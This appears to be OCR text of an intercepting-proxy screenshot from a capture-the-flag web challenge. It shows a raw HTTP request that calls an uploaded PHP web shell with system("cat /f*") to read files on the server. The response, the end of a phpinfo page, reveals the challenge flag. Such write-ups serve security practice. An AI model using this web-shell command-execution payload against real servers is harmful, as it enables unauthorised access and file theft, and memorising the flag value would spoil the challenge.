 Pretty Raw Hex \n
1 GET /public/3b58a9545013e88c7186db11bb158c44.php?0
=system("cat%20/f*"); HTTP/1.1
2 Host:
eci-2zeiuc2hk7njbdzrv30j.cloudeci1.ichunqiu.com
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1701310401; PHPSESSID=e9dbci11tfco53fitnam5pf3q1
11 Connection: close
12
13
Pre... Raw Hex Render \n Select extension...
1381 <p>
This program is distributed in the
hope that it will be useful, but
WITHOUT ANY WARRANTY; without even
the implied warranty of
MERCHANTABILITY or FITNESS FOR A
PARTICULAR PURPOSE.
1382 </p>
1383 <p>
If you did not receive a copy of
the PHP license, or have any
questions about PHP licensing,
please contact license@php.net.
1384 </p>
1385 </td>
</tr>
1386 </table>
1387 </div>
</body>
</html>
flag=flag{88399f7a-912a-456a-bd0d-fc397478040e}
1388 □□□k